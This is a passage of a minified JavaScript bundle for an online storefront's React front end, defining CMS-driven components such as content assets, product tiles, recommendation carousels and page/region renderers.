n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll 